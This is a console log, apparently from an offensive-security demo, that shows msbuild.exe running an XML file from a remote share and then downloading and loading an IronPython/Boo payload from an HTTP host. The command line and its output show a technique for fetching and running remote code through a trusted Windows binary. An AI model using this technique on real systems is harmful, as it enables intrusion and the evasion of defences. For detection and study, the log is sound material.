 Administrator: Command Prompt - \Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe \\192.168.0.128\BRAXSHARE\msbuild.xml
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe \\192.168.0.128\BRAXSHARE\msbuild.xml
Microsoft (R) Build Engine version 4.6.1586.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 2/18/2019 4:59:53 AM.
URL: http://192.168.0.128/be38a0fe-9c38-4daf-a1f6-dad0d766a673
Trying to resolve assemblies by staging zip
Attempting HTTP POST to http://192.168.0.128/be38a0fe-9c38-4daf-a1f6-dad0d766a673
Attempting HTTP GET to http://192.168.0.128/be38a0fe-9c38-4daf-a1f6-dad0d766a673
Downloaded 1950224 bytes
Found Microsoft.Scripting.dll in zip
'Microsoft.Scripting, Version=1.2.2.0, Culture=neutral, PublicKeyToken=7f709c5b713576e1' loaded
Found IronPython.dll in zip
'IronPython, Version=2.7.9.0, Culture=neutral, PublicKeyToken=7f709c5b713576e1' loaded
Found Microsoft.Dynamic.dll in zip
'Microsoft.Dynamic, Version=1.2.2.0, Culture=neutral, PublicKeyToken=7f709c5b713576e1' loaded
Found IronPython.Modules.dll in zip
'IronPython.Modules, Version=2.7.9.0, Culture=neutral, PublicKeyToken=7f709c5b713576e1' loaded
Did not find IPY stdlib in embedded resources: Sequence contains no elements
Found IronPython.dll in zip
Found Main.py in zip
Found Boo.Lang.Interpreter.dll in zip
'Boo.Lang.Interpreter, Version=2.0.9.5, Culture=neutral, PublicKeyToken=32c39770e9a21a67' loaded
Found Boo.Lang.Compiler.dll in zip
'Boo.Lang.Compiler, Version=2.0.9.5, Culture=neutral, PublicKeyToken=32c39770e9a21a67' loaded
Found Boo.Lang.dll in zip
'Boo.Lang, Version=2.0.9.5, Culture=neutral, PublicKeyToken=32c39770e9a21a67' loaded